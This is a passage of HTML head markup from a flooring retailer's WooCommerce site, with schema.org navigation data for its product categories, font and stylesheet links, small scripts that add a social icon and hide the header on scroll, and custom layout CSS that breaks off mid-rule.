Flooring","url":"\/Unfinished-Engineered-Brazilian-Teak-Herringbone-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Santos-Mahogany Herringbone Flooring","url":"\/Unfinished-Engineered-Santos-Mahogany-Herringbone-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Sapele Herringbone Flooring","url":"\/Unfinished-Engineered-Sapele-Herringbone-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Stair Parts","url":"\/Stair-Parts"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Stair Treads & Risers","url":"\/Stair-Treads-Risers"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"1\" x 11-12\" Bullnose Stair Tread","url":"\/1-x-11-12-Bullnose-Stair-Tread"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"2\" Thick Stair Treads","url":"\/2-Thick-Stair-Treads"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Stair Nosing","url":"\/Stair-Nosing"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Starting Steps","url":"\/Starting-Steps"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Stair Accessories & Moldings","url":"\/Stair-Accessories-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Cove Molding (Scotia)","url":"\/Cove-Molding-(Scotia)"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Quarter Round Shoe- Molding","url":"\/Quarter-Round-Shoe-Molding"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Handrail","url":"\/Handrail"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Iron Balusters","url":"\/Iron-Balusters"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Twist Basket Series Iron Balusters","url":"\/Twist-Basket-Series-Iron-Balusters"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Versatile Series Iron Balusters","url":"\/Versatile-Series-Iron-Balusters"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Designer Series Iron Balusters","url":"\/Designer-Series-Iron-Balusters"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Iron Baluster Shoes","url":"\/Iron-Baluster-Shoes"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Newel Posts","url":"\/Newel-Posts"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Wooden Balusters","url":"\/Wooden-Balusters"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Vinyl Flooring","url":"\/Vinyl"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Armstrong Luxury Vinyl","url":"\/Armstrong-Luxury-Vinyl"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Bare Roots","url":"https:\/\/www.flooring.org\/bare-roots-hardwood\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Chesapeake Luxury Vinyl","url":"https:\/\/www.flooring.org\/chesapeake-luxury-vinyl-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Congoleum","url":"\/Congoleum-1376"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Eagle Creek Luxury Vinyl Flooring","url":"\/Eagle-Creek-Luxury-Vinyl-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"EarthWerks","url":"\/EarthWerks"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Feather Lodge Luxury Vinyl","url":"https:\/\/www.flooring.org\/feather-lodge-luxury-vinyl-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"FirmFit","url":"https:\/\/www.flooring.org\/firmfit-vinyl-other-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Global GEM","url":"https:\/\/www.flooring.org\/product-category\/other-flooring-2\/vinyl-other-flooring\/global-gem-vinyl-other-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Happy Feet","url":"https:\/\/www.flooring.org\/happy-feet-vinyl-other-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Home Legend Luxury Vinyl","url":"\/Home-Legend-Luxury-Vinyl"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Homestead","url":"https:\/\/www.flooring.org\/homestead-vinyl-other-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Johnson Vinyl","url":"\/johnson-vinyl-other-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Next Floor","url":"https:\/\/www.flooring.org\/next-floor-luxury-vinyl-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Syncore X by Home Legend","url":"\/Syncore-X-by-Home-Legend"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Other Flooring","url":"\/Other-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Bamboo","url":"\/Bamboo"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Bamboo Hardwoods","url":"\/Bamboo-Hardwoods-737"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Home Legend Bamboo","url":"\/Home-Legend-Bamboo"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Teragren Bamboo","url":"\/Teragren-Bamboo-743"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Wellmade Bamboo","url":"\/Wellmade-Bamboo"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Cork","url":"\/Cork"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Wicanders Cork","url":"\/Wicanders-Cork"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"WE Cork","url":"\/WE-Cork"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Home Legend Cork","url":"\/Home-Legend-Cork"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Laminate","url":"\/Laminate"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Chesapeake Laminate","url":"https:\/\/www.flooring.org\/chesapeake-laminate\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Home Legend Laminate","url":"\/Home-Legend-Laminate"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mannington Laminate","url":"\/Mannington-Laminate"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tile","url":"\/Tile"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Accessories & Molding","url":"\/Accessories-Molding"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Underlayment & Padding","url":"\/Underlayment-Padding"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Flooring Transition Moldings","url":"\/Flooring-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Amendoim Transition Moldings","url":"\/Amendoim-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ash Transition Moldings","url":"\/Ash-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Australian Cypress Transition Moldings","url":"\/Australian-Cypress-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Birch Transition Moldings","url":"\/Birch-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Brazilian Cherry Transition Moldings","url":"\/Brazilian-Cherry-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Brazilian Chestnut Transition Moldings","url":"\/Brazilian-Chestnut-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Brazilian Redwood Transition Moldings","url":"\/Brazilian-Redwood-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Brazilian Teak Transition Moldings","url":"\/Brazilian-Teak-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Brazilian Walnut Transition Moldings","url":"\/Brazilian-Walnut-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Cherry Transition Moldings","url":"\/Cherry-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Hickory Transition Moldings","url":"\/Hickory-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Maple Transition Moldings","url":"\/Maple-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Patagonia Rosewood Transition Moldings","url":"\/Patagonia-Rosewood-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pecan Transition Moldings","url":"\/Pecan-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pine Transition Moldings","url":"\/Pine-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Red Oak Transition Moldings","url":"\/Red-Oak-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Rift-Quartered Red Oak Moldings","url":"\/Rift-Quartered-Red-Oak-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Rift Quartered White Oak Moldings","url":"\/Rift-Quartered-White-Oak-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Royal Mahogany Transition Moldings","url":"\/Royal-Mahogany-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Santos Mahogany Transition Moldings","url":"\/Santos-Mahogany-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tiete Rosewood Transition Moldings","url":"\/Tiete-Rosewood-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tigerwood Transition Moldings","url":"\/Tigerwood-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Walnut Transition Moldings","url":"\/Walnut-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"White Oak Transition Moldings","url":"\/White-Oak-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Sale","url":"\/Sale"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Flooring Specials","url":"\/Flooring-Specials"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Engineered Hardwood Specials","url":"https:\/\/www.flooring.org\/Engineered-Hardwood-Specials"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Solid Hardwood Specials","url":"https:\/\/www.flooring.org\/Solid-Hardwood-Specials"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Stair Parts Specials","url":"\/Stair-Parts-Specials"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="oB71LBGez8wxRU_k3MuqRLth-g7uVWvl_7CqNL8eQEE" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}</style>

<link rel="stylesheet" href="//use.fontawesome.com/releases/v5.0.7/css/all.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">









<script>
document.addEventListener("DOMContentLoaded", function () {
    // Find the footer widget social icon row
    const footerWidget = document.querySelector(".footer-social .norm_row.sfsi_wDiv");

    if (footerWidget) {
        const wrapper = document.createElement("div");
        wrapper.className = "sfsi_wicons shuffeldiv";
        wrapper.style.cssText = "width:20px; height:20px;margin-left:5px;margin-bottom:5px;";

        const inner = document.createElement("div");
        inner.className = "inerCnt";

        const link = document.createElement("a");
        link.className = "sficn";
        link.href = "https://www.threads.com/@flooring221";
        link.target = "_blank";
        link.rel = "noopener";
        link.style.cssText = "width:20px;height:20px;opacity:1;";
        link.id = "sfsiid_threads_icon";

        const img = document.createElement("img");
        img.src = "https://www.flooring.org/wp-content/uploads/2025/08/threads1.png";
        img.width = 20;
        img.height = 20;
        img.alt = "Threads";
        img.title = "Threads";
        img.className = "sfcm sfsi_wicon";

        link.appendChild(img);
        inner.appendChild(link);
        wrapper.appendChild(inner);
        footerWidget.appendChild(wrapper);
    }
});
</script><script>
document.addEventListener("DOMContentLoaded", function () {
    // Select the parent container
    const mainDiv = document.querySelector(".norm_row.sfsi_wDiv");

    if (mainDiv) {
        // Create new wrapper div (same style as others)
        const wrapper = document.createElement("div");
        wrapper.className = "sfsi_wicons shuffeldiv";
        wrapper.style.cssText = "width:20px; height:20px;margin-left:5px;margin-bottom:5px;";

        // Inner container
        const inner = document.createElement("div");
        inner.className = "inerCnt";

        // Anchor tag
        const link = document.createElement("a");
        link.className = "sficn";
        link.href = "https://www.threads.com/@flooring221";
        link.target = "_blank";
        link.rel = "noopener";
        link.style.cssText = "width:20px;height:20px;opacity:1;";
        link.id = "sfsiid_threads_icon";

        // Image tag
        const img = document.createElement("img");
        img.src = "https://www.flooring.org/wp-content/uploads/2025/08/threads1.png";
        img.width = 20;
        img.height = 20;
        img.alt = "Threads";
        img.title = "Threads";
        img.className = "sfcm sfsi_wicon";

        // Append everything
        link.appendChild(img);
        inner.appendChild(link);
        wrapper.appendChild(inner);
        mainDiv.appendChild(wrapper);
    }
});
</script>
<script>jQuery(document).ready(function($) {
    // Replace 'ccts1' with your custom ID
    $('#ccts1').click(function() {
        // Replace 'YOUR_URL_HERE' with the actual URL you want to link to
        window.location.href = 'https://flooring.org/unfinished-flooring/';
    });
});</script><script>jQuery(document).ready(function() {
  var header = jQuery('#masthead');
  var prevScrollPos = jQuery(window).scrollTop();
  var headerHeight = header.outerHeight();
  var scrollThreshold = 800; // Set the scroll threshold value
  jQuery(window).scroll(function() {
    var currentScrollPos = jQuery(window).scrollTop();
    var scrollDirection = (currentScrollPos > prevScrollPos) ? 'down' : 'up';
    if (scrollDirection === 'down' && currentScrollPos > scrollThreshold) {
      header.addClass('im-hidden');
    } else if (scrollDirection === 'up' || currentScrollPos <= scrollThreshold) {
      header.removeClass('im-hidden');
    }
    prevScrollPos = currentScrollPos;
  });
  jQuery(window).resize(function() {
    headerHeight = header.outerHeight();
  });
});</script>			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://www.flooring.org/wp-content/uploads/2022/12/fav3-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.flooring.org/wp-content/uploads/2022/12/fav3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.flooring.org/wp-content/uploads/2022/12/fav3.png" />
<meta name="msapplication-TileImage" content="https://www.flooring.org/wp-content/uploads/2022/12/fav3.png" />
		<style id="wp-custom-css">
			body .uwy.userway_p5 .userway_buttons_wrapper {
	bottom: 65px!important;
}
.dropdown-menu-toggle:before {
    content: "\f107";
    font-family: fontawesome!important;
    display: inline-block;
    width: .8em;
    text-align: left
}

 .search-top {
max-width: 222px;

}

.footer-bar-align-right .footer-bar

 {
    float: none;
    text-align: center;
}

.footer-bar-align-right .copyright-bar {
    float: center;
    display: none;
}

.return1, .phone1, .social-top, .support1, .reviews1, .coupon1 {
	min-width: 125px;
}

.phone2a {
	min-width: 200px;
}
.cxc-sale-end-date {
    margin-top: -30px;
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 35px;
}
span.wc-measurement-price-calculator-price {
    display: initial!important;
}
.wpmenucart-icon-shopping-cart-0:before {
	font-family: fontawesome!important;
}

.woocommerce-product-attributes-item--weight, .woocommerce-product-attributes-item--attribute_vid {
    display: none;
}


/*  SECTIONS  */
.section {
	clear: both;
	padding: 0px;
	margin: 0px;
}

/*  COLUMN SETUP  */
.col {
	display: block;
	float:left;
	margin: 1% 0 1% 1.6%;
}
.col:first-child { margin-left: 0; }

/*  GROUPING  */
.group:before,
.group:after { content:""; display:table; }
.group:after { clear:both;}
.group { zoom:1; /* For IE 6/7 */ }
/*  GRID OF THREE  */
.span_3_of_3 { width: 100%; }
.span_2_of_3 { width: 66.13%; }
.span_1_of_3 { width: 32.26%; }

/*  GO FULL WIDTH BELOW 480 PIXELS */
@media only screen and (max-width: 480px) {
	.col {  margin: 1% 0 1% 0%; }
	.span_3_of_3, .span_2_of_3, .span_1_of_3 { width: 100%; }
}







.admin-bar .rmp_menu_trigger {
    margin-top: 91px !important;
}

.term-unfinished-flooring  .wc-columns-container, .term-unfinished-flooring  .woocommerce-pagination {
	display: none!important;
}

	.rmp_menu_trigger {
		margin-top: 60px!important;
	}

.payment_method_cheque {
	display: none!important;
}
.slogan1 {
	visibility: hidden!important
}

#wprmenu_bar {
	height: 52px!important;
}

#rmp_menu_trigger-24574, #rmp-container-24574 {
	background: #2e415f!important;
}

#wprmenu_bar div.hamburger, #rmp-menu-title-24574 > .rmp-menu-title-link, #rmp-menu-title-2457{
	display: none!important;
}

#rmp-menu-additional-content-24574 {
	visibility: hidden!important
}

.admin-bar .rmp_menu_trigger {
    margin-top: 21px !important;
}

html, body {
    max-width: 100%;
    overflow-x: hidden;
}

	.aws-search-result {
    position: absolute;
    text-align: left;
    z-index: 9999999999999;
    background: #fff;
    width: 100%;
    margin-top: -1px;
    border: 1px solid #ccc;
    font-size: 12px;
    line-height: 16px;
    width: 53%!important;
    left: 20%!important;
		top: 135px!important;
}

.hardwood1 .fl-row-content-wrap {
	width: 100%!important;
}
.page-id-19772 .amount {
	top: 0px!important;
}

.woocommerce-variation-add-to-cart-disabled .show_description::after {
	display: none;
}

.entry-title {
    margin-bottom: 0;
    margin-top: 60px;
}

/* PRODUCT PRICE BUTTONS
#price_calculator input, .area-input label, .woocommerce form .form-row label, .ppom-wrapper .form-control {
   
  
    font-family: 'Montserrat';
}
#number_of_cartons {
	height: 50px;
}

.form-control-label::before {
	 content: "or ";
	color: #3a3a3a;
	font-size: 18px;
	display: block;
	padding-bottom: 20px;
	margin-top: -60px
}

 .area-input::after {
	 content: "Square Ft. ";
	color: #3a3a3a;
	font-weight: 600;
	font-size: 18px;
}

#price_calculator label::after {
  content: "Coverage Needed:  ";
	color: #2e415f;
	font-size: 18px;
}




.ppom-wrapper .form-group {
    margin-bottom: 1rem;
    margin-top: -26px;
}

 /*end comment*/



.logged-in #masthead {
    position: sticky;
    top: 45px;
}

.product-quantity th {
	padding: 40px!important;
}

.logged-in .hero1-inside {
    position: relative;
    top: 15px;
}

.woocommerce td.product-name dl.variation dt {
    float: left;
    clear: both;
    margin-right: 0.25em;
    display: inline-block;
    list-style: none outside;
    word-break: break-all;
}
/* SEARCH TOP HEADER */
.search-top {
    position: relative;
    top: -33px;
    left: -274px;
}

.aws-container .aws-search-form .aws-wrapper {
    flex-grow: 1;
    position: relative;
    vertical-align: top;
    padding: 0;
    width: 100%;
    overflow: hidden;
    height: 40px;
}



.fl-builder-content .fl-node-ds2lubhc0x8q .fl-button-wrap a.fl-button {
    padding-top: 15px!important;
    padding-right: 40px;
    padding-bottom: 15px!important;
    padding-left: 40px;
	position: relative;
    top: -15px;
}

.ysm-search-widget-1 .search-field[type="search"] {
    background: #f2f2f2;
    color: #333;
    height: 49px;
    font-family: montserrat!important;
    position: relative;
    top: -11px;
}

/* COUPON ON CART */
#coupon_code {
	margin-right: 20px;
}
.coupon .button {
	margin-left: 20px!important;
}

/* HIDE HEADER ON SCROLL */

#masthead{
position:sticky;
top: 40px;
}
.im-hidden {
  visibility: hidden;
}
#show-hide-header {
  opacity: 1;
  transition: opacity 0.3s ease; /* You can adjust the transition duration and easing function */
}


/* FRONT SLLIDER */
.fl-node-f9gq4061dntj .fl-slide-1 .fl-slide-cta-button .fl-button-wrap a.fl-button span.fl-button-text, 

.fl-node-f9gq4061dntj .fl-slide-0 .fl-slide-cta-button .fl-button-wrap a.fl-button span.fl-button-text

{
	font-weight: 600;
	color: #333;
}

body {
	overflow-x: hidden;
}
#wprmenu_bar div.hamburger {
    margin-top: -3px;
    position: relative;
    left: -54px;
}


/* UNDERLAYMENT BUY BUTTON */

.update-x1 {
	width:70px;
	height:43px; 
	display:flex;
	flex-direction:column;
	justify-content:space-between;
	margin-left:2px;
	padding-top: 10px!important;
}


#menu-item-22544 .sub-menu {
	top: 38px!important;
	
}


.buy-now  {
color: #ffffff;
    background-color: #263b5a!important;
    font-weight: normal;
    text-transform: none;
    font-weight: 600!important;
    min-width: 104px!important;
    text-align: center;
}

.woocommerce button.button.alt {
	font-family: montserrat!important;
	font-weight: 600!important;
}

/* PRICING CALCULATOR */
#price_calculator td {
    width: 100%!important;
	display: block!important;

}

#ppom-price-container .ppom-price-item {
	text-align: right!important;
	margin:   0 auto!important;
	padding-right: 40px;
}
#price_calculator input {
    text-align: left!important; 
}
 #price_calculator input, #price_calculator span {
    float: left!important;
}

.area_needed p {
	font-weight: bold!important;
}
/* PRODUCT PAGE */
.show_description .amount {
	color: #4caf50;
	font-size: 3em;
	font-weight: 600;
}
.ppom-wrapper label {
	font-weight: 600!important;
	
}

.area-input label {
	font-weight: 600!important;
	
}

.area-input label  ul {
	padding-top: 5px!important;
	font-weight: 400!important;
}
.woocommerce div.product form.cart .button {
	text-transform: uppercase;
	font-weight: 600;
	background: #1e1e1e;
    width: 100%;
}
 .woocommerce div.product form.cart {
    display: flex;
    flex-wrap: wrap;
    background: #ededed;
    padding: 20px;
    border: 1px solid #c5c5c5;
}
#ppom-price-container .ppom-label-item {
	color: #fff!important;
	position: relative;
	left: 20px!important;
}

#ppom-price-container  .ppom-price-item {
	color: #fff!important;
}
#ppom-price-container {
    display: block!important;
    background: #2e415f;
}

/* SUB MENU COLUMSN */
.sub-menu-columns ul.sub-menu li {
clear: initial;
	float: left;
	width: 50%;
}

	.account1 {
		display: none;
		background: #635e6f;
	}


.main-navigation .main-nav ul li.menu-item-has-children>a {
    position: relative;
}


.sub-menu {
	background: #eee!important;
	padding-right: 40px;
}
.nav-float-right .main-navigation ul ul ul   {
    min-width:500px!important;
	
}

/* PRICE CONTAINER ON PRODUCT PAGE */

#ppom-price-container {
	display: block!important;
}
#price_calculator input {
    text-align: right;
    width: 105px!important
}
.ppom-total-without-fixed {
	display: none!important;
}

/* TARGET SPECIFIC SUB-MENUS */

.nav-float-right .main-navigation li.menu-item-21248 > ul {
	width: 320px!important;
}





.nav-float-right .main-navigation li.menu-item-21254 > ul {
	width: 150px!important;
}

.main-navigation li.menu-item-last-child ul li {
    text-align: left;
}

/* PRODUCT IMAGES SIZES */
.woocommerce ul.products li.product a img {
	min-height: 315px;
	min-width: 300px;
}

/* CATEGORY LINKS */
.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-LoopProduct-link h2, .woocommerce ul.products li.product .woocommerce-loop-category__title
{
    font-weight: normal;
    text-transform: none;
    font-size: 20px;
    font-weight: bold!important;
    color: #000!important;
	text-align: center;
	min-height: 67px!important;
}

.product-name {
	font-weight: 600;
}

/* PRODUCTS TABS Z-INDEX */
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	z-index: 1;
}

/*PRODUCT REVIEWS STARS */
ul.products li.product.woocommerce-text-align-center .star-rating {
	display: none;
}

/* CATEGORY COUNT */
.woocommerce-loop-category__title .count {
	display: none;
}

/* CUSTOM VIEW OPTIONS -- CATEGORY */
.view-options-button:hover, .woocommerce ul.products li.product .button:hover  {
	background: #272727;
	color: #fff !important;
}

.view-options-button {
	background: #2E415F;
	width: 200px;
	text-align: center;
	color: #fff;
	font-weight: 600;
	padding-top: 10px;
	padding-bottom: 10px;
	margin: 0 auto;
	margin-top: 10px;
	font-size: 14px
}

/* BUTTON COLORS */
.woocommerce ul.products li.product .button {
	background: #2E415F;
	width: 200px !important;
}

/* INSIDE TOP PAGE HEADERS */

.hero1-inside p {
	font-size: 36px;
	position: relative;
	top: 15px;
}
.tax-product_cat.term-76 .hero-top1, .tax-product_cat.term-65 .hero-top2, 
.tax-product_cat.term-231  .hero-top3, .tax-product_cat.term-62 .hero-top4, .tax-product_cat.term-659  .hero-top5, .page-id-20357 .hero-top6, .tax-product_cat.term-65  .hero-top7, .tax-product_cat.term-94  .hero-top8, .tax-product_cat.term-96 
.hero-top9, .tax-product_cat.term-98  .hero-top10, .tax-product_cat.term-95 .hero-top11, .tax-product_cat.term-97 .hero-top12, .tax-product_cat.term-661  .hero-top13, .tax-product_cat.term-1012  .hero-top14, .tax-product_cat.term-986  .hero-top15, .tax-product_cat.term-61 .hero-top16,
.tax-product_cat.term-105  .hero-top17, .tax-product_cat.term-100  .hero-top18, .tax-product_cat.term-101  .hero-top19, .tax-product_cat.term-99  .hero-top20, .tax-product_cat.term-102  .hero-top21, .tax-product_cat.term-103  .hero-top22, .tax-product_cat.term-242  .hero-top24, .tax-product_cat.term-241 
.hero-top25, .tax-product_cat.term-243  .hero-top26, .tax-product_cat.term-244 .hero-top27, .tax-product_cat.term-245  .hero-top28, .tax-product_cat.term-673  .hero-top29, .tax-product_cat.term-192 .hero-top30, .tax-product_cat.term-246 .hero-top31, .tax-product_cat.term-1091 .hero-top32  {
	display: block!important;
}

.tax-product_cat.term-76   .hardwood1, .tax-product_cat.term-65  .hardwood1,
.tax-product_cat.term-231  .hardwood1,
.tax-product_cat.term-62  .hardwood1,
.tax-product_cat.term-659  .hardwood1, 
.page-id-20357 .hardwood1, .tax-product_cat.term-94  .hardwood1,
.tax-product_cat.term-96  .hardwood1,
.tax-product_cat.term-98  .hardwood1,
.tax-product_cat.term-95 .hardwood1,
.tax-product_cat.term-97 .hardwood1,
.tax-product_cat.term-661 .hardwood1,
 .tax-product_cat.term-1012 .hardwood1,
.tax-product_cat.term-986 .hardwood1,
.tax-product_cat.term-61 .hardwood1,
.tax-product_cat.term-105 .hardwood1,
.tax-product_cat.term-100 .hardwood1,
.tax-product_cat.term-101 .hardwood1,
.tax-product_cat.term-99 .hardwood1, 
.tax-product_cat.term-102 .hardwood1,
.tax-product_cat.term-103 .hardwood1,
.tax-product_cat.term-240 .hardwood1,
.tax-product_cat.term-242 .hardwood1,
.tax-product_cat.term-241 .hardwood1,
.tax-product_cat.term-243 .hardwood1,
.tax-product_cat.term-244 .hardwood1,
.tax-product_cat.term-245 .hardwood1,
.tax-product_cat.term-673 .hardwood1,
.tax-product_cat.term-192 .hardwood1,
.tax-product_cat.term-246 .hardwood1,
